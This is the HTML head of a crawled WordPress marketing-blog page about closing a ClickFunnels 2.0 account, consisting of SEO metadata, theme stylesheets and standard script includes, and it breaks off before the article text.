

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/close-clickfunnels-2-0-account/
body_size: 33010
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Close ClickFunnels 2.0 Account (HELPFUL GUIDE!)</title>
	<meta name="description" content="Close ClickFunnels 2.0 Account - Visit Here To Learn Even More Info To Know About ClickFunnels" />
	<link rel="canonical" href="https://circusmaine.org/close-clickfunnels-2-0-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Close ClickFunnels 2.0 Account (HELPFUL GUIDE!)" />
	<meta property="og:description" content="Close ClickFunnels 2.0 Account - Visit Here To Learn Even More Info To Know About ClickFunnels" />
	<meta property="og:url" content="https://circusmaine.org/close-clickfunnels-2-0-account/" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2023-07-21T00:40:08+00:00" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/close-clickfunnels-2-0-account/#article","isPartOf":{"@id":"https://circusmaine.org/close-clickfunnels-2-0-account/"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"Close ClickFunnels 2.0 Account","datePublished":"2023-07-21T00:40:08+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/close-clickfunnels-2-0-account/"},"wordCount":2820,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/close-clickfunnels-2-0-account/#primaryimage"},"thumbnailUrl":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png","articleSection":["Clickfunnels"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/close-clickfunnels-2-0-account/","url":"https://circusmaine.org/close-clickfunnels-2-0-account/","name":"Close ClickFunnels 2.0 Account (HELPFUL GUIDE!)","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/close-clickfunnels-2-0-account/#primaryimage"},"image":{"@id":"https://circusmaine.org/close-clickfunnels-2-0-account/#primaryimage"},"thumbnailUrl":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png","datePublished":"2023-07-21T00:40:08+00:00","description":"Close ClickFunnels 2.0 Account - Visit Here To Learn Even More Info To Know About ClickFunnels","breadcrumb":{"@id":"https://circusmaine.org/close-clickfunnels-2-0-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/close-clickfunnels-2-0-account/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/close-clickfunnels-2-0-account/#primaryimage","url":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png","contentUrl":"https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png"},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/close-clickfunnels-2-0-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"Close ClickFunnels 2.0 Account"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fclose-clickfunnels-2-0-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fclose-clickfunnels-2-0-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
